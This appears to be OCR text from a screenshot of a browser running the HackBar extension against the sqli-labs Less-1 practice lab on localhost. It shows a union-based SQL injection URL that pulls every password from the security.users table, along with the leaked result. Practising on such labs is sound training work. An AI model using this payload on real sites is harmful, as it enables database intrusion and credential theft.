 Welcome Dhakkan
Your Login name:2
Your Password:ahangsandemima,lisidemima,test
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/Less-1/?id=-1' union select 1,2,(select
group_concat(password) from security.users),4,5,6 --+